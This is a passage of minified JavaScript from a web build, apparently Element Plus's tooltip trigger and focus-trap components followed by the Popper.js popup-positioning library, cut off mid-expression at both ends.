0}}),t({triggerRef:o}),(u,p)=>u.virtualTriggering?Je("v-if",!0):(re(),Pe(A(LO),Po({key:0},u.$attrs,{"aria-controls":A(i),"aria-describedby":A(s),"aria-expanded":A(l),"aria-haspopup":A(a)}),{default:ze(()=>[dt(u.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var BO=Tt(jO,[["__file","trigger.vue"]]);const ws="focus-trap.focus-after-trapped",Ns="focus-trap.focus-after-released",UO="focus-trap.focusout-prevented",vu={cancelable:!0,bubbles:!1},kO={cancelable:!0,bubbles:!1},Eu="focusAfterTrapped",bu="focusAfterReleased",HO=Symbol("elFocusTrap"),Cs=le(),ko=le(0),Ss=le(0);let Ho=0;const yu=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Ou=(e,t)=>{for(const n of e)if(!KO(n,t))return n},KO=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},WO=e=>{const t=yu(e),n=Ou(t,e),r=Ou(t.reverse(),e);return[n,r]},qO=e=>e instanceof HTMLInputElement&&"select"in e,Kt=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),Ss.value=window.performance.now(),e!==n&&qO(e)&&t&&e.select()}};function Tu(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const zO=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=Tu(e,r),e.unshift(r)},remove:r=>{var o,i;e=Tu(e,r),(i=(o=e[0])==null?void 0:o.resume)==null||i.call(o)}}},GO=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(Kt(r,t),document.activeElement!==n)return},wu=zO(),YO=()=>ko.value>Ss.value,Ko=()=>{Cs.value="pointer",ko.value=window.performance.now()},Nu=()=>{Cs.value="keyboard",ko.value=window.performance.now()},QO=()=>(bt(()=>{Ho===0&&(document.addEventListener("mousedown",Ko),document.addEventListener("touchstart",Ko),document.addEventListener("keydown",Nu)),Ho++}),ft(()=>{Ho--,Ho<=0&&(document.removeEventListener("mousedown",Ko),document.removeEventListener("touchstart",Ko),document.removeEventListener("keydown",Nu))}),{focusReason:Cs,lastUserFocusTimestamp:ko,lastAutomatedFocusTimestamp:Ss}),Wo=e=>new CustomEvent(UO,{...kO,detail:e}),Dr={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Kn=[];const Cu=e=>{e.code===Dr.esc&&Kn.forEach(t=>t(e))},JO=e=>{bt(()=>{Kn.length===0&&document.addEventListener("keydown",Cu),Xe&&Kn.push(e)}),ft(()=>{Kn=Kn.filter(t=>t!==e),Kn.length===0&&Xe&&document.removeEventListener("keydown",Cu)})},ZO=Ne({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[Eu,bu,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:i}=QO();JO(v=>{e.trapped&&!s.paused&&t("release-requested",v)});const s={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=v=>{if(!e.loop&&!e.trapped||s.paused)return;const{code:h,altKey:E,ctrlKey:m,metaKey:R,currentTarget:$,shiftKey:x}=v,{loop:y}=e,H=h===Dr.tab&&!E&&!m&&!R,F=document.activeElement;if(H&&F){const D=$,[j,k]=WO(D);if(j&&k){if(!x&&F===k){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(j,!0))}else if(x&&[j,D].includes(F)){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(k,!0))}}else if(F===D){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||v.preventDefault()}}};dn(HO,{focusTrapRef:n,onKeydown:a}),me(()=>e.focusTrapEl,v=>{v&&(n.value=v)},{immediate:!0}),me([n],([v],[h])=>{v&&(v.addEventListener("keydown",a),v.addEventListener("focusin",f),v.addEventListener("focusout",u)),h&&(h.removeEventListener("keydown",a),h.removeEventListener("focusin",f),h.removeEventListener("focusout",u))});const l=v=>{t(Eu,v)},c=v=>t(bu,v),f=v=>{const h=A(n);if(!h)return;const E=v.target,m=v.relatedTarget,R=E&&h.contains(E);e.trapped||m&&h.contains(m)||(r=m),R&&t("focusin",v),!s.paused&&e.trapped&&(R?o=E:Kt(o,!0))},u=v=>{const h=A(n);if(!(s.paused||!h))if(e.trapped){const E=v.relatedTarget;!_s(E)&&!h.contains(E)&&setTimeout(()=>{if(!s.paused&&e.trapped){const m=Wo({focusReason:i.value});t("focusout-prevented",m),m.defaultPrevented||Kt(o,!0)}},0)}else{const E=v.target;E&&h.contains(E)||t("focusout",v)}};async function p(){await wi();const v=A(n);if(v){wu.push(s);const h=v.contains(document.activeElement)?r:document.activeElement;if(r=h,!v.contains(h)){const m=new Event(ws,vu);v.addEventListener(ws,l),v.dispatchEvent(m),m.defaultPrevented||wi(()=>{let R=e.focusStartEl;de(R)||(Kt(R),document.activeElement!==R&&(R="first")),R==="first"&&GO(yu(v),!0),(document.activeElement===h||R==="container")&&Kt(v)})}}}function _(){const v=A(n);if(v){v.removeEventListener(ws,l);const h=new CustomEvent(Ns,{...vu,detail:{focusReason:i.value}});v.addEventListener(Ns,c),v.dispatchEvent(h),!h.defaultPrevented&&(i.value=="keyboard"||!YO()||v.contains(document.activeElement))&&Kt(r??document.body),v.removeEventListener(Ns,c),wu.remove(s)}}return bt(()=>{e.trapped&&p(),me(()=>e.trapped,v=>{v?p():_()})}),ft(()=>{e.trapped&&_(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",f),n.value.removeEventListener("focusout",u),n.value=void 0)}),{onKeydown:a}}});function XO(e,t,n,r,o,i){return dt(e.$slots,"default",{handleKeydown:e.onKeydown})}var eT=Tt(ZO,[["render",XO],["__file","focus-trap.vue"]]),Ve="top",He="bottom",Ke="right",Le="left",As="auto",Ir=[Ve,He,Ke,Le],Wn="start",Pr="end",tT="clippingParents",Su="viewport",$r="popper",nT="reference",Au=Ir.reduce(function(e,t){return e.concat([t+"-"+Wn,t+"-"+Pr])},[]),xs=[].concat(Ir,[As]).reduce(function(e,t){return e.concat([t,t+"-"+Wn,t+"-"+Pr])},[]),rT="beforeRead",oT="read",iT="afterRead",sT="beforeMain",aT="main",lT="afterMain",cT="beforeWrite",uT="write",fT="afterWrite",dT=[rT,oT,iT,sT,aT,lT,cT,uT,fT];function ht(e){return e?(e.nodeName||"").toLowerCase():null}function tt(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function qn(e){var t=tt(e).Element;return e instanceof t||e instanceof Element}function We(e){var t=tt(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Ds(e){if(typeof ShadowRoot>"u")return!1;var t=tt(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function pT(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},i=t.elements[n];!We(i)||!ht(i)||(Object.assign(i.style,r),Object.keys(o).forEach(function(s){var a=o[s];a===!1?i.removeAttribute(s):i.setAttribute(s,a===!0?"":a)}))})}function hT(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],i=t.attributes[r]||{},s=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=s.reduce(function(l,c){return l[c]="",l},{});!We(o)||!ht(o)||(Object.assign(o.style,a),Object.keys(i).forEach(function(l){o.removeAttribute(l)}))})}}var xu={name:"applyStyles",enabled:!0,phase:"write",fn:pT,effect:hT,requires:["computeStyles"]};function mt(e){return e.split("-")[0]}var Tn=Math.max,qo=Math.min,zn=Math.round;function Gn(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(We(e)&&t){var i=e.offsetHeight,s=e.offsetWidth;s>0&&(r=zn(n.width)/s||1),i>0&&(o=zn(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function Is(e){var t=Gn(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Du(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Ds(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function wt(e){return tt(e).getComputedStyle(e)}function mT(e){return["table","td","th"].indexOf(ht(e))>=0}function Wt(e){return((qn(e)?e.ownerDocument:e.document)||window.document).documentElement}function zo(e){return ht(e)==="html"?e:e.assignedSlot||e.parentNode||(Ds(e)?e.host:null)||Wt(e)}function Iu(e){return!We(e)||wt(e).position==="fixed"?null:e.offsetParent}function gT(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&We(e)){var r=wt(e);if(r.position==="fixed")return null}var o=zo(e);for(Ds(o)&&(o=o.host);We(o)&&["html","body"].indexOf(ht(o))<0;){var i=wt(o);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return o;o=o.parentNode}return null}function Rr(e){for(var t=tt(e),n=Iu(e);n&&mT(n)&&wt(n).position==="static";)n=Iu(n);return n&&(ht(n)==="html"||ht(n)==="body"&&wt(n).position==="static")?t:n||gT(e)||t}function Ps(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Fr(e,t,n){return Tn(e,qo(t,n))}function _T(e,t,n){var r=Fr(e,t,n);return r>n?n:r}function Pu(){return{top:0,right:0,bottom:0,left:0}}function $u(e){return Object.assign({},Pu(),e)}function Ru(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var vT=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,$u(typeof e!="number"?e:Ru(e,Ir))};function ET(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=mt(n.placement),l=Ps(a),c=[Le,Ke].indexOf(a)>=0,f=c?"height":"width";if(!(!i||!s)){var u=vT(o.padding,n),p=Is(i),_=l==="y"?Ve:Le,v=l==="y"?He:Ke,h=n.rects.reference[f]+n.rects.reference[l]-s[l]-n.rects.popper[f],E=s[l]-n.rects.reference[l],m=Rr(i),R=m?l==="y"?m.clientHeight||0:m.clientWidth||0:0,$=h/2-E/2,x=u[_],y=R-p[f]-u[v],H=R/2-p[f]/2+$,F=Fr(x,H,y),D=l;n.modifiersData[r]=(t={},t[D]=F,t.centerOffset=F-H,t)}}function bT(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!Du(t.elements.popper,o)||(t.elements.arrow=o))}var yT={name:"arrow",enabled:!0,phase:"main",fn:ET,effect:bT,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Yn(e){return e.split("-")[1]}var OT={top:"auto",right:"auto",bottom:"auto",left:"auto"};function TT(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:zn(t*o)/o||0,y:zn(n*o)/o||0}}function Fu(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,f=e.roundOffsets,u=e.isFixed,p=s.x,_=p===void 0?0:p,v=s.y,h=v===void 0?0:v,E=typeof f=="function"?f({x:_,y:h}):{x:_,y:h};_=E.x,h=E.y;var m=s.hasOwnProperty("x"),R=s.hasOwnProperty("y"),$=Le,x=Ve,y=window;if(c){var H=Rr(n),F="clientHeight",D="clientWidth";if(H===tt(n)&&(H=Wt(n),wt(H).position!=="static"&&a==="absolute"&&(F="scrollHeight",D="scrollWidth")),H=H,o===Ve||(o===Le||o===Ke)&&i===Pr){x=He;var j=u&&H===y&&y.visualViewport?y.visualViewport.height:H[F];h-=j-r.height,h*=l?1:-1}if(o===Le||(o===Ve||o===He)&&i===Pr){$=Ke;var k=u&&H===y&&y.visualViewport?y.visualViewport.width:H[D];_-=k-r.width,_*=l?1:-1}}var V=Object.assign({position:a},c&&OT),w=f===!0?TT({x:_,y:h}):{x:_,y:h};if(_=w.x,h=w.y,l){var Y;return Object.assign({},V,(Y={},Y[x]=R?"0":"",Y[$]=m?"0":"",Y.transform=(y.devicePixelRatio||1)<=1?"translate("+_+"px, "+h+"px)":"translate3d("+_+"px, "+h+"px, 0)",Y))}return Object.assign({},V,(t={},t[x]=R?h+"px":"",t[$]=m?_+"px":"",t.transform="",t))}function wT(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,i=n.adaptive,s=i===void 0?!0:i,a=n.roundOffsets,l=a===void 0?!0:a,c={placement:mt(t.placement),variation:Yn(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,Fu(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,Fu(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Mu={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:wT,data:{}},Go={passive:!0};function NT(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=o===void 0?!0:o,s=r.resize,a=s===void 0?!0:s,l=tt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(f){f.addEventListener("scroll",n.update,Go)}),a&&l.addEventListener("resize",n.update,Go),function(){i&&c.forEach(function(f){f.removeEventListener("scroll",n.update,Go)}),a&&l.removeEventListener("resize",n.update,Go)}}var Vu={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:NT,data:{}},CT={left:"right",right:"left",bottom:"top",top:"bottom"};function Yo(e){return e.replace(/left|right|bottom|top/g,function(t){return CT[t]})}var ST={start:"end",end:"start"};function Lu(e){return e.replace(/start|end/g,function(t){return ST[t]})}function $s(e){var t=tt(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function Rs(e){return Gn(Wt(e)).left+$s(e).scrollLeft}function AT(e){var t=tt(e),n=Wt(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,s=0,a=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=r.offsetLeft,a=r.offsetTop)),{width:o,height:i,x:s+Rs(e),y:a}}function xT(e){var t,n=Wt(e),r=$s(e),o=(t=e.ownerDocument)==null?void 0:t.body,i=Tn(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Tn(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Rs(e),l=-r.scrollTop;return wt(o||n).direction==="rtl"&&(a+=Tn(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:l}}function Fs(e){var t=wt(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function ju(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:We(e)&&Fs(e)?e:ju(zo(e))}function Mr(e,t){var n;t===void 0&&(t=[]);var r=ju(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),i=tt(r),s=o?[i].concat(i.visualViewport||[],Fs(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(Mr(zo(s)))}function Ms(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function DT(e){var t=Gn(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function Bu(e,t){return t===Su?Ms(AT(e)):qn(t)?DT(t):Ms(xT(Wt(e)))}function IT(e){var t=Mr(zo(e)),n=["absolute","fixed"].indexOf(wt(e).position)>=0,r=n&&We(e)?Rr(e):e;return qn(r)?t.filter(function(o){return qn(o)&&Du(o,r)&&ht(o)!=="body"}):[]}function PT(e,t,n){var r=t==="clippingParents"?IT(e):[].concat(t),o=[].concat(r,[n]),i=o[0],s=o.reduce(function(a,l){var c=Bu(e,l);return a.top=Tn(c.top,a.top),a.right=qo(c.right,a.right),a.bottom=qo(c.bottom,a.bottom),a.left=Tn(c.left,a.left),a},Bu(e,i));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function Uu(e){var t=e.reference,n=e.element,r=e.placement,o=r?mt(r):null,i=r?Yn(r):null,s=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Ve:l={x:s,y:t.y-n.height};break;case He:l={x:s,y:t.y+t.height};break;case Ke:l={x:t.x+t.width,y:a};break;case Le:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var c=o?Ps(o):null;if(c!=null){var f=c==="y"?"height":"width";switch(i){case Wn:l[c]=l[c]-(t[f]/2-n[f]/2);break;case Pr:l[c]=l[c]+(t[f]/2-n[f]/2);break}}return l}function Vr(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,i=n.boundary,s=i===void 0?tT:i,a=n.rootBoundary,l=a===void 0?Su:a,c=n.elementContext,f=c===void 0?$r:c,u=n.altBoundary,p=u===void 0?!1:u,_=n.padding,v=_===void 0?0:_,h=$u(typeof v!="number"?v:Ru(v,Ir)),E=f===$r?nT:$r,m=e.rects.popper,R=e.elements[p?E:f],$=PT(qn(R)?R:R.contextElement||Wt(e.elements.popper),s,l),x=Gn(e.elements.reference),y=Uu({reference:x,element:m,strategy:"absolute",placement:o}),H=Ms(Object.assign({},m,y)),F=f===$r?H:x,D={top:$.top-F.top+h.top,bottom:F.bottom-$.bottom+h.bottom,left:$.left-F.left+h.left,right:F.right-$.right+h.right},j=e.modifiersData.offset;if(f===$r&&j){var k=j[o];Object.keys(D).forEach(function(V){var w=[Ke,He].indexOf(V)>=0?1:-1,Y=[Ve,He].indexOf(V)>=0?"y":"x";D[V]+=k[Y]*w})}return D}function $T(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=l===void 0?xs:l,f=Yn(r),u=f?a?Au:Au.filter(function(v){return Yn(v)===f}):Ir,p=u.filter(function(v){return c.indexOf(v)>=0});p.length===0&&(p=u);var _=p.reduce(function(v,h){return v[h]=Vr(e,{placement:h,boundary:o,rootBoundary:i,padding:s})[mt(h)],v},{});return Object.keys(_).sort(function(v,h){return _[v]-_[h]})}function RT(e){if(mt(e)===As)return[];var t=Yo(e);return[Lu(e),t,Lu(t)]}function FT(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!0:s,l=n.fallbackPlacements,c=n.padding,f=n.boundary,u=n.rootBoundary,p=n.altBoundary,_=n.flipVariations,v=_===void 0?!0:_,h=n.allowedAutoPlacements,E=t.options.placement,m=mt(E),R=m===E,$=l||(R||!v?[Yo(E)]:RT(E)),x=[E].concat($).reduce(function(nt,rt){return nt.concat(mt(rt)===As?$T(t,{placement:rt,boundary:f,rootBoundary:u,padding:c,flipVariations:v,allowedAutoPlacements:h}):rt)},[]),y=t.rects.reference,H=t.rects.popper,F=new Map,D=!0,j=x[0],k=0;k<x.length;k++){var V=x[k],w=mt(V),Y=Yn(V)===Wn,ue=[Ve,He].indexOf(w)>=0,oe=ue?"width":"height",L=Vr(t,{placement:V,boundary:f,rootBoundary:u,altBoundary:p,padding:c}),W=ue?Y?Ke:Le:Y?He:Ve;y[oe]>H[oe]&&(W=Yo(W));var Z=Yo(W),_e=[];if(i&&_e.push(L[w]<=0),a&&_e.push(L[W]<=0,L[Z]<=0),_e.every(function(nt){return nt})){j=V,D=!1;break}F.set(V,_e)}if(D)for(var Gt=v?3:1,St=function(nt){var rt=x.find(function(Jn){var $e=F.get(Jn);if($e)return $e.slice(0,nt).every(function(ot){return ot})});if(rt)return j=rt,"break"},qe=Gt;qe>0;qe--){var Be=St(qe);if(Be==="break")break}t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}}var MT={name:"flip",enabled:!0,phase:"main",fn:FT,requiresIfExists:["offset"],data:{_skip:!1}};function ku(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Hu(e){return[Ve,Ke,He,Le].some(function(t){return e[t]>=0})}function VT(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Vr(t,{elementContext:"reference"}),a=Vr(t,{altBoundary:!0}),l=ku(s,r),c=ku(a,o,i),f=Hu(l),u=Hu(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":u})}var LT={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:VT};function jT(e,t,n){var r=mt(e),o=[Le,Ve].indexOf(r)>=0?-1:1,i=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[Le,Ke].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}function BT(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=o===void 0?[0,0]:o,s=xs.reduce(function(f,u){return f[u]=jT(u,t.rects,i),f},{}),a=s[t.placement],l=a.x,c=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=s}var UT={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:BT};function kT(e){var t=e.state,n=e.name;t.modifiersData[n]=Uu({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Ku={name:"popperOffsets",enabled:!0,phase:"read",fn:kT,data:{}};function HT(e){return e==="x"?"y":"x"}function KT(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!1:s,l=n.boundary,c=n.rootBoundary,f=n.altBoundary,u=n.padding,p=n.tether,_=p===void 0?!0:p,v=n.tetherOffset,h=v===void 0?0:v,E=Vr(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:f}),m=mt(t.placement),R=Yn(t.placement),$=!R,x=Ps(m),y=HT(x),H=t.modifiersData.popperOffsets,F=t.rects.reference,D=t.rects.popper,j=typeof h=="function"?h(Object.assign({},t.rects,{placement:t.placement})):h,k=typeof j=="number"?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),V=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,w={x:0,y:0};if(H){if(i){var Y,ue=x==="y"?Ve:Le,oe=x==="y"?He:Ke,L=x==="y"?"height":"width",W=H[x],Z=W+E[ue],_e=W-E[oe],Gt=_?-D[L]/2:0,St=R===Wn?F[L]:D[L],qe=R===Wn?-D[L]:-F[L],Be=t.elements.arrow,nt=_&&Be?Is(Be):{width:0,height:0},rt=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:Pu(),Jn=rt[ue],$e=rt[oe],ot=Fr(0,F[L],nt[L]),Jo=$?F[L]/2-Gt-ot-Jn-k.mainAxis:St-ot-Jn-k.mainAxis,Yt=$?-F[L]/2+Gt+ot+$e+k.mainAxis:qe+ot+$e+k.mainAxis,Nn=t.elements.arrow&&Rr(t.elements.arrow),Br=Nn?x==="y"?Nn.clientTop||0:Nn.clientLeft||0:0,d=(Y=V==null?void 0:V[x])!=null?Y:0,g=W+Jo-d-Br,b=W+Yt-d,O=Fr(_?qo(Z,g):Z,W,_?Tn(_e,b):_e);H[x]=O,w[x]=O-W}if(a){var T,I=x==="x"?Ve:Le,M=x==="x"?He:Ke,S=H[y],P=y==="y"?"height":"width",N=S+E[I],K=S-E[M],U=[Ve,Le].indexOf(m)!==-1,q=(T=V==null?void 0:V[y])!=null?T:0,Q=U?N:S-F[P]-D[P]-q+k.altAxis,ee=U?S+F[P]+D[P]-q-k.altAxis:K,ie=_&&U?_T(Q,S,ee):Fr(_?Q:N,S,_?ee:K);H[y]=ie,w[y]=ie-S}t.modifiersData[r]=w}}var WT={name:"preventOverflow",enabled:!0,phase:"main",fn:KT,requiresIfExists:["offset"]};function qT(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function zT(e){return e===tt(e)||!We(e)?$s(e):qT(e)}function GT(e){var t=e.getBoundingClientRect(),n=zn(t.width)/e.offsetWidth||1,r=zn(t.height)/e.offsetHeight||1;return n!==1||r!==1}function YT(e,t,n){n===void 0&&(n=!1);var r=We(t),o=We(t)&&GT(t),i=Wt(t),s=Gn(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((ht(t)!=="body"||Fs(i))&&(a=zT(t)),We(t)?(l=Gn(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=Rs(i))),{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function QT(e){var t=new Map,n=new Set,r=[];e.forEach(function(i){t.set(i.name,i)});function o(i){n.add(i.name);var s=[].concat(i.requires||[],i.requiresIfExists||[]);s.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(i)}return e.forEach(function(i){n.has(i.name)||o(i)}),r}function JT(e){var t=QT(e);return dT.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function ZT(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function XT(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var Wu={placement:"bottom",modifiers:[],strategy:"absolute"};function qu(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function Vs(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,i=o===void 0?Wu:o;return function(s,a,l){l===void 0&&(l=i);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},Wu,i),modifiersData:{},elements:{reference:s,popper:a},attributes:{},styles:{}},f=[],u=!1,p={state:c,setOptions:function(h){var E=typeof h=="function"?h(c.options):h;v(),c.options=Object.assign({},i,c.options,E),c.scrollParents={reference:qn(s)?Mr(s):s.contextElement?Mr(s.contextElement):[],popper:Mr(a)};var m=JT(XT([].concat(r,c.options.modifiers)));return c.orderedModifiers=m.filter(function(R){return R.enabled}),_(),p.update()},forceUpdate:function(){if(!u){var h=c.elements,E=h.reference,m=h.popper;if(qu(E,m)){c.rects={reference:YT(E,Rr(m),c.options.strategy==="fixed"),popper:Is(m)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(D){return c.modifiersData[D.name]=Object.assign({},D.data)});for(var R=0;R<c.orderedModifiers.length;R++){if(c.reset===!0){c.reset=!1,R=-1;continue}var $=c.orderedModifiers[R],x=$.fn,y=$.options,H=y===void 0?{}:y,F=$.name;typeof x=="function"&&(c=x({state:c,options:H,name:F,instance:p})||c)}}}},update:ZT(function(){return new Promise(function(h){p.forceUpdate(),h(c)})}),destroy:function(){v(),u=!0}};if(!qu(s,a))return p;p.setOptions(l).then(function(h){!u&&l.onFirstUpdate&&l.onFirstUpdate(h)});function _(){c.orderedModifiers.forEach(function(h){var E=h.name,m=h.options,R=m===void 0?{}:m,$=h.effect;if(typeof $=="function"){var x=$({state:c,name:E,instance:p,options:R}),y=function(){};f.push(x||y)}})}function v(){f.forEach(function(h){return h()}),f=[]}return p}}Vs();var 